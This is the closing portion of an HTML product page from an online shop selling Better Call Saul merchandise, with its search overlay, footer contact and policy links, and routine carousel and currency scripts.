  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;Ez8N0q0SUzgS7goONlvD&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/saul-gone-7&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;5b1bf99622146e0885502fee9e6cfaaf49e574232b749549582836efbb9d31d9&quot;}" wire:effects="[]" wire:id="Ez8N0q0SUzgS7goONlvD" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;1212100 Wilshire Blvd, Los Angeles, CA 90025, US<br /><strong>Our Warehouse</strong>: No. 89, Wusi Road, Beibei City, Fujian Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@bettercallsaul.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer high-quality products which are specifically designed by our world-class team. We provide a variety of products that are both stylish and beautiful. This is not only to show your individual style, but also for you to share your individuality with others.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Better Call Saul Shop - Official Better Call Saul Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://bettercallsaul.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://bettercallsaul.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://bettercallsaul.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-06-26T09:16:05.000000Z\u0022,\u0022updated_at\u0022:\u00222025-06-26T09:16:05.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://bettercallsaul.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://bettercallsaul.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://bettercallsaul.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://bettercallsaul.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
